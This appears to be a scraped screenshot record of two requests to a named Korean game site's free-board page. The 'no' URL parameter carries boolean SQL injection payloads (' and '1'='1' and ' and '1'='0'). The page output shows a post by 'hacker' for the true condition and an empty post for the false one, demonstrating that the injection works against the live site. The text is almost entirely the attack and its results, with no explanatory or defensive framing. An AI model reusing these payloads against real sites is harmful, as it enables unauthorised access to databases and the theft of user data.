 https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20'1'='1&page=1
자유게시판
홈 > 커뮤니티 > 자유게시판
제목 : test2
작성자 : hacker | 조회 : 8 | 2018-06-25
test2
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20'1'='0&page=1
자유게시판
홈 > 커뮤니티 > 자유게시판
제목 :
작성자 : | 조회 : 1 |